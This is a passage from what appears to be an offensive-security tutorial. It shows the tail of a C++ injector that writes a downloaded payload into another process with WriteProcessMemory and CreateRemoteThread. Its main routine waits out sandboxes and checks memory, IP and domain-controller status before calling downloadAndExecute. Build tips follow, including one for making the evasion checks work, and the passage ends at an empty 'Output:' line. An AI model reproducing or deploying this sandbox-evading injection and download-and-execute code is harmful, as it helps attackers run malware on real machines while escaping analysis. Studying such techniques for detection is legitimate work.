    WriteProcessMemory(hProcess, memAddr, buff, dwSize, &bytesOut);
    cout << "[+] Number of bytes written: " << bytesOut << "\n";

    CreateRemoteThread(hProcess, NULL, dwSize, (LPTHREAD_START_ROUTINE)memAddr, 0, 0, 0);
    stream->Release();
    return 0;
}

int main() {
    Sleep(60000);
    if (memoryCheck() == TRUE && checkIP() == TRUE && isDomainController() == TRUE) {
        downloadAndExecute();
    }
    else {
        cout << "Some sandbox evasion failed.\n";
    }
    return 0;
}
Note 2: Don’t forget adding External Dependencies Netapi32.lib in Visual Studio.
Note 3: If your DNS check has if(dcNewName.find("\\")) instead of if(dcNewName.find("\\\\")) then you may have difficulties with the sleep check.
Output:
